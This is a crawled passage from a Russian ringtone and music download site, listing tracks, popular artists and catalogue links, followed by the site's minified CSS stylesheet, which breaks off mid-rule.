                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F---%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F-%D0%B8-%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA_%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F---%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F-%D0%B8-%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA">Мелодия - простая и приятная на звонок - Мелодия - простая и приятная на звонок</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/alternative">Alternative</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">454.69 KB</p>
                    <p class="palette-lime-songs-duration">00:29</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/Machinae-Supremacy_Ingame-3">
                        <img src="/uploads/video.png" alt="machinae-supremacy_ingame-3" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/Machinae-Supremacy_Ingame-3">Machinae Supremacy - Ingame 3</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/indie_pop">Indie Pop</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">5 MB</p>
                    <p class="palette-lime-songs-duration">02:11</p>
                </div>
            </div>
        
                        </div>
            
                        
        </div>
    </div>
</div>
   

<div class="palette-lime-artists-popular">
			<div class="palette-lime-block-header"><h3>Популярные исполнители</h3></div>
		<div class="palette-lime-artists-list">
		<ul>
						<li class="row">
				<span class="col-lg-3 col-md-3 col-sm-3 col-xs-12 palette-lime-artists-thumb">
					<img src="/uploads/video.png" alt="Непоседы" />
				</span>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
					<a href="/gen/shows/%D0%BD%D0%B5%D0%BF%D0%BE%D1%81%D0%B5%D0%B4%D1%8B">Непоседы</a>
					<span class="palette-lime-artists-hits"><strong>Просмотры:</strong> 157686</span>
				</div>
			</li>
								<li class="row">
				<span class="col-lg-3 col-md-3 col-sm-3 col-xs-12 palette-lime-artists-thumb">
					<img src="/uploads/video.png" alt="Детские песни" />
				</span>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
					<a href="/gen/shows/%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B5-%D0%BF%D0%B5%D1%81%D0%BD%D0%B8">Детские песни</a>
					<span class="palette-lime-artists-hits"><strong>Просмотры:</strong> 199147</span>
				</div>
			</li>
								<li class="row">
				<span class="col-lg-3 col-md-3 col-sm-3 col-xs-12 palette-lime-artists-thumb">
					<img src="/uploads/video.png" alt="Неизвестен" />
				</span>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
					<a href="/gen/shows/%D0%BD%D0%B5%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%B5%D0%BD">Неизвестен</a>
					<span class="palette-lime-artists-hits"><strong>Просмотры:</strong> 167904</span>
				</div>
			</li>
								<li class="row">
				<span class="col-lg-3 col-md-3 col-sm-3 col-xs-12 palette-lime-artists-thumb">
					<img src="/uploads/video.png" alt="я" />
				</span>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
					<a href="/gen/shows/%D1%8F">я</a>
					<span class="palette-lime-artists-hits"><strong>Просмотры:</strong> 221477</span>
				</div>
			</li>
				</ul>
	</div>
</div>
<div class="palette-lime-song-menu">
	<div class="palette-lime-block-header"><h3>Музыкальный каталог</h3></div>
	<div class="palette-lime-song-menu-list">
		<ul>
						<li><a href="/trackspopular/day">Популярное за сутки</a></li>
						<li><a href="/tracks/popular/week">Популярное за неделю</a></li>
						<li><a href="/tracks/popular/month">Популярное за месяц</a></li>
						<li><a href="/tracks/popular/all">Популярное за все время</a></li>
						<li><a href="/tracksmost_rated">ТОП по оценкам</a></li>
					</ul>
	</div>
</div></div>

								</div><!-- end palette-lime-content -->
	</div><!-- end container -->

	
		<div class="container">
			<div class="palette-lime-footer row">		
				<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
					<div class="palette-lime-copy">
						
				</div>
					<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
						<div class="palette-lime-followus">
							
							<ul>
								<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->														
							</ul>
							<a href="http://fast.yournkor.ru/images/news.gif">Обращение к пользователям</a>
						</div>
					</div>
					<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
					<div class="palette-lime-usefullinks">
						<!-- end palette-lime-footer-menu -->
						<!-- end palette-lime-footer-logo -->
					</div>
				</div>
			</div><!-- end palette-lime-footer -->
		</div><!-- end container -->

	<script type='text/javascript' src='/themes/palettelime/js/custom.js'></script>
<script src="https://ogffa.net/sm/getcode?apiKey=6198c86fbd61b268cb035033b40820ab"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minuspack.ru/themes/palettelime/css/style.min.css
body_size: 6941
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=cyrillic-ext,latin);tbody,td,th,thead{border:1px solid #ccc}body,ul{margin:0}legend,ul{padding:0}img,legend{border:0}a,a:active,a:hover{outline:0}.nav-toggle,a:link{text-decoration:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}.palette-lime-search .palette-lime-search_text,body{font-family:'Open Sans',sans-serif}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}*,.nav-collapse,.nav-collapse *,:after,:before{box-sizing:border-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}table{border-collapse:collapse;border-spacing:0;text-align:left}td,th{padding:10px}ul{list-style:none}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.container-fluid:after,.container:after,.row:after{clear:both}.pull-right{float:right!important}body{font-size:14px;line-height:20px;color:#727272;background:#e0e0e0}a:link{color:#AFB42B}a:hover,a:visited{color:#CDDC39}.palette-lime-header{background-color:#fff;height:5px}.palette-lime-header p{margin:0;line-height:30px;font-size:16px;float:left}p.palette-lime-mail{float:right}p.palette-lime-phone{float:right;margin-right:10px}.palette-lime-logo{width:175px;height:60px;background:url(../images/logo.png) no-repeat;float:left;margin:10px 0}.palette-lime-search{height:45px;background:#D5D5D5;overflow:hidden;margin:17px 0;border:1px solid #d1d1d1;position:relative}.form-group{position:absolute;top:0;right:45px;line-height:45px}.form-group select{background:#D5D5D5;border:none;color:#fff}.palette-lime-search .palette-lime-search_text{background:0 0;border:0;height:45px;padding:0 10px;font-size:18px;width:91%;outline:0;color:#fff}.palette-lime-search .palette-lime-button{width:45px;height:45px;background:url(../images/search.png) 50% 50% no-repeat;float:right;border:0}.palette-lime-block-header,.palette-lime-songs-info,.palette-lime-topic-row{border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-login{color:#fff;text-align:right;margin:17px 0}.palette-lime-login p{margin:0;display:inline-block;text-align:left;width:180px}.palette-lime-content,.palette-lime-songs-last,.palette-lime-songs-popular,.palette-lime-songs-random{width:100%;float:left}.palette-lime-login .palette-lime-lostpass,.palette-lime-logout a{font-size:18px;line-height:45px;text-decoration:none;font-weight:700;text-transform:uppercase}.palette-lime-login .palette-lime-lostpass.palette-lime-signin{color:#AFB42B}.palette-lime-logout a{line-height:20px}.palette-lime-hiname{text-align:left}.palette-lime-logout{float:right}a.palette-lime-playlist{float:left;color:#fff}.palette-lime-content{background-color:#f3f3f3;overflow:hidden;padding-bottom:15px;box-shadow:0 0 20px rgba(0,0,0,.15)}h1{padding-bottom:22px;color:grey;font-size:16px;box-shadow:0 1px 0 0 rgba(0,0,0,.06);text-transform:uppercase}.palette-lime-block-header{font-weight:700;font-size:22px;line-height:40px;margin:0 0 10px;text-transform:uppercase;color:#3d3f3e}.palette-lime-block-header h1,.palette-lime-block-header h3{margin:0;padding-bottom:10px;color:grey;font-size:16px;box-shadow:0 1px 0 0 grey;display:inline-block}.palette-lime-block-header a{font-size:16px;text-transform:uppercase;font-weight:300;float:right;margin-top:2px;color:#212121}.palette-lime-right .palette-lime-songs-last .palette-lime-songs-title a{color:#fff}.palette-lime-right .palette-lime-songs-last .palette-lime-songs-info{color:#f2f2f2}.palette-lime-row{padding:0 0 5px}.palette-lime-item{margin-bottom:5px}.palette-lime-songs-image{float:left}.palette-lime-songs-image a img{width:60px;height:60px;display:block;overflow:hidden;background-color:#ccc}.palette-lime-songs-header{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}a.palette-lime-songs-name{color:#727272;line-height:24px}a.palette-lime-songs-name:hover,a.palette-lime-songs-title:hover{color:#AFB42B}a.palette-lime-songs-title{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#2A282F}.palette-lime-songs-info{margin-left:70px}.palette-lime-songs-info p{margin:0 5px 0 0;float:left;font-size:11px;color:rgba(0,0,0,.5)}.palette-lime-films-last,.palette-lime-films-popular,.palette-lime-video-last,.palette-lime-video-popular{width:100%}.palette-lime-films-row,.palette-lime-video-row{padding:10px 0}.palette-lime-films-image,.palette-lime-video-image{margin-bottom:10px;position:relative}.palette-lime-films-image a img,.palette-lime-video-image a img{width:100%;display:block}.palette-lime-video-play{width:100%;height:100%;display:block;background:url(../images/play-icon.png) 50% 50% no-repeat;opacity:.7;position:absolute;top:0}.palette-lime-video-image a:hover>i.palette-lime-video-play{opacity:1}.palette-lime-films-title,.palette-lime-video-title{max-height:44px;overflow:hidden}.palette-lime-films-description{display:block;overflow:hidden;max-height:64px}.palette-lime-films-title a,.palette-lime-video-title a{font-size:18px;font-weight:700}.palette-lime-video-info span{font-size:11px;text-transform:uppercase;padding:0}.palette-lime-video-info .palette-lime-video-description{display:block;text-transform:none;font-size:16px;max-height:42px;overflow:hidden}.palette-lime-films-info span{padding:0}.ds-disksong-films-description{display:block;max-height:64px;overflow:hidden}.palette-lime-topics-modules{word-wrap:break-word}.palette-lime-topic-last,.palette-lime-topic-popular{float:left;width:100%;word-wrap:break-word}.palette-lime-topic-row{margin:5px 0;float:left;width:100%}.palette-lime-topic-image{position:relative;margin:0 15px 0 0;width:80px;float:left;overflow:hidden}.palette-lime-topic-image img{width:80px;height:80px}.palette-lime-topic-title{max-height:46px;overflow:hidden}.palette-lime-topic-title a{font-size:14px;font-weight:700;text-transform:uppercase;line-height:24px}.palette-lime-topic-info span{padding:0;margin-bottom:20px}.palette-lime-topic-name strong{color:#989898}.palette-lime-topic-text{color:#777;text-transform:lowercase;margin-top:10px;word-wrap:break-word}.palette-lime-menu{float:left;width:100%;margin-bottom:15px;text-align:center;background:#ECECEC}.palette-lime-menu ul{border:1px solid rgba(0,0,0,.06);float:left;width:100%;border-top:1px solid #fff}.palette-lime-menu ul li.palette-lime-menu-selected,.palette-lime-menu ul li:hover{border-bottom:1px solid #CDDC39}.palette-lime-menu ul li.palette-lime-menu-selected a{color:#CDDC39}.fa-home{margin-right:10px;font-size:21px;color:grey}.palette-lime-menu ul li a:hover,.palette-lime-menu ul li a:hover>.fa-home{color:#CDDC39}.palette-lime-genres,.palette-lime-song-menu{float:left;width:100%}.palette-lime-genres-list ul li a,.palette-lime-song-menu-list ul li a{font-size:16px;line-height:24px;text-transform:uppercase;color:#727272}.palette-lime-song-menu-list ul li a{text-transform:none}.palette-lime-genres-list ul li a{letter-spacing:1px}.palette-lime-genres-list ul li a:hover,.palette-lime-song-menu-list ul li a:hover{color:#AFB42B}.palette-lime-artists-popular{float:left;width:100%}.palette-lime-artists-list ul li{margin:0;padding:5px 0;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-artists-list ul li img{float:left;width:100%}.palette-lime-artists-list ul li a{font-size:14px;text-transform:uppercase;font-weight:700;max-height:40px;overflow:hidden;display:block;padding:5px 5px 5px 0;line-height:16px}.palette-lime-artists-thumb{padding:0}.palette-lime-artists-hits{display:block;font-size:11px;text-transform:uppercase;color:rgba(0,0,0,.5)}.palette-lime-users-last{float:left;width:100%}.palette-lime-users-last-row{padding:10px 0;float:left}.palette-lime-users-last-item{height:95px}.palette-lime-users-last-image,.palette-lime-users-last-image img{width:100%;height:65px}.palette-lime-users-last-name{text-align:center;text-transform:capitalize;color:#212121;margin-top:5px}.palette-lime-comments-last{float:left;width:100%}.palette-lime-comments-last-date{float:left;margin-right:5px;color:#2A282F}.palette-lime-comments-last-name{color:#2A282F}.palette-lime-comments-last-text{text-transform:lowercase}.palette-lime-comments-last-name a{text-transform:uppercase;font-weight:700}.palette-lime-torrents-last,.palette-lime-torrents-menu,.palette-lime-torrents-popular{width:100%}.palette-lime-torrents-list ul li a{color:#727272;font-size:16px;line-height:24px}.palette-lime-torrents-list ul li a:hover{color:#AFB42B}.palette-lime-torrents-menu-list ul li a,.palette-lime-torrents-pages-list ul li a{color:#727272;text-transform:uppercase;font-size:16px;line-height:24px}.palette-lime-torrents-pages-list ul li a{text-transform:none}.palette-lime-torrents-menu-list ul li a:hover,.palette-lime-torrents-pages-list ul li a:hover{color:#AFB42B}.palette-lime-tags-cloud{float:left;width:100%;padding:0 0 10px}.palette-lime-tags-cloud-list ul li{float:left;margin-right:7px}.palette-lime-tags-cloud-list ul li a{font-size:16px;color:#727272}.palette-lime-tags-cloud-list ul li a:hover{color:#AFB42B}.palette-lime-letters,.palette-lime-letters-artists{width:100%}.palette-lime-letters-numericfull{float:left}.palette-lime-letters-numericfull ul li{float:left;padding:3px}.palette-lime-letters-numericfull ul li a{font-size:14px;text-transform:uppercase;display:inline-block;color:#727272}.palette-lime-letters-numericfull ul li a:hover{color:#AFB42B}.palette-lime-films-menu,.palette-lime-films-pages{width:100%}.palette-lime-films-menu-list ul li a,.palette-lime-films-pages-list ul li a{color:#727272;text-transform:uppercase;font-size:16px;line-height:24px}.palette-lime-films-pages-list ul li a{text-transform:none}.palette-lime-films-menu-list ul li a:hover,.palette-lime-films-pages-list ul li a:hover{color:#AFB42B}.palette-lime-topics-menu,.palette-lime-topics-pages{width:100%}.palette-lime-topics-menu-list ul li a,.palette-lime-topics-pages-list ul li a{text-transform:uppercase;color:#727272;font-size:16px;line-height:24px}.palette-lime-topics-pages-list ul li a{text-transform:none}.palette-lime-topics-menu-list ul li a:hover,.palette-lime-topics-pages-list ul li a:hover{color:#AFB42B}.palette-lime-photos-list{padding-bottom:15px}.palette-lime-photos-list img{width:100%;margin-bottom:10px}.palette-lime-photos-list span{display:block;margin-bottom:15px}.palette-lime-photos-menu,.palette-lime-photos-pages{width:100%}.palette-lime-photos-menu ul li a,.palette-lime-photos-pages ul li a{text-transform:uppercase;color:#727272;font-size:16px;line-height:24px}.palette-lime-photos-pages ul li a{text-transform:none}#palette-lime-rate_block a,.palette-lime-artists-name a,.palette-lime-films-category-tabs ul li a,.palette-lime-films-tabs li,.palette-lime-pagination ul li a,.palette-lime-topic-category-tabs ul li a{text-transform:uppercase;font-weight:700}.palette-lime-photos-menu-list ul li a:hover,.palette-lime-photos-pages-list ul li a:hover{color:#AFB42B}.palette-lime-pagination{padding:15px 0;float:left;width:100%}.palette-lime-pagination ul li{float:left;margin-right:10px;margin-bottom:2px;color:#3E454C}.palette-lime-pagination ul li a{font-size:14px;color:grey}.palette-lime-pagination ul li a:hover{color:#AFB42B}.palette-lime-artists-page{float:left;width:100%}.palette-lime-artists-row{float:left;width:100%;padding:5px 0;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-artists-play{width:60px;height:60px;background:#ccc;float:left;margin-right:10px}.palette-lime-artists-play img{width:100%;height:100%;background-color:#ccc;display:block}.palette-lime-artists-name a{font-size:14px;max-height:40px;overflow:hidden;display:block;padding:5px 5px 5px 0;line-height:16px}.palette-lime-photos-image img{width:100%;display:block;background-color:#ccc;margin-bottom:10px}.palette-lime-photos-title a{font-size:18px;font-weight:700}.palette-lime-topic-category-tabs,.palette-lime-topic-page{float:left;width:100%}.palette-lime-topic-category-tabs ul li{float:left;margin-right:2px;margin-bottom:5px;background:#EB4F5C;padding:2px 10px;border-radius:2px}.palette-lime-topic-category-tabs ul li a{font-size:14px;color:#fff;display:inline-block}.palette-lime-topic-category-tabs ul li a:hover{color:#2A282F}.palette-lime-films-category-tabs{margin-bottom:15px;float:left;width:100%}.palette-lime-films-category-tabs ul li{float:left;margin-right:2px;margin-bottom:5px;background:#7ECEFA;padding:2px 10px;border-radius:2px}.palette-lime-films-category-tabs ul li a{font-size:14px;color:#FFF;display:inline-block}.palette-lime-films-category-tabs ul li a:hover{color:#3E454C}.palette-lime-films-all{float:left;width:100%}.palette-lime-films-tabs{float:left;width:100%;margin-bottom:15px}.palette-lime-films-tabs li{float:left;margin-right:5px;background:#7ECEFA;color:#fff;padding:5px 15px;cursor:pointer;border-radius:3px 3px 0 0}.palette-lime-films-tabs li.palette-lime-films-current{color:#3E454C}.palette-lime-films-box{display:none}.palette-lime-films-visible{display:block}.palette-lime-letter-artists-page,.palette-lime-song-page,.palette-lime-songs-genre-page,.palette-lime-songs-letter-page{float:left;width:100%}.palette-lime-song-page-image{width:300px;min-height:270px;float:left;padding:15px 15px 15px 0}.palette-lime-song-page-image a,.palette-lime-song-page-image a img{width:100%;display:block;vertical-align:bottom}.palette-lime-song-content,.palette-lime-song-description{padding:15px}.palette-lime-song-description p{margin:0}.palette-lime-song-player{width:330px;height:35px;margin:10px auto}.palette-lime-song-player .player_audio{width:100%!important}a.palette-lime-btn-download,a.palette-lime-btn-download-films,a.palette-lime-btn-download-photo,a.palette-lime-btn-download-torrent{display:block;margin:0 auto;width:200px;height:67px;line-height:46px;cursor:pointer;text-indent:10px;text-transform:uppercase;font-weight:700;color:#fff;font-size:26px;border-radius:5px;border-bottom:3px solid #AFB42B;background-color:#CDDC39}a.palette-lime-btn-download-films,a.palette-lime-btn-download-photo,a.palette-lime-btn-download-torrent{height:50px;text-indent:0;text-align:center}a.palette-lime-btn-download-photo,a.palette-lime-btn-download-torrent{width:100%;font-size:20px}a.palette-lime-btn-download-torrent{padding:0 10px;font-size:20px}.palette-lime-btn-download span{font-size:12px;display:block;text-transform:none;line-height:12px;font-weight:400}.palette-lime-othersong{font-size:14px;display:block;text-align:center;margin:10px 